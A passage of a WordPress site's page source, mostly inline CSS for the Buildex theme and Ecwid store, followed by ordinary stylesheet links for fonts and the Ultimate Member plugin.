#398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Hind, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #398ffc;border-right-color: #398ffc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}
</style>
<link rel='stylesheet' id='blog-layouts-module-css' href='https://sktenerji.com/wp-content/themes/buildex/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-buildex-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CHind%3A400%2C300%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.2.4' type='text/css' media='all' />
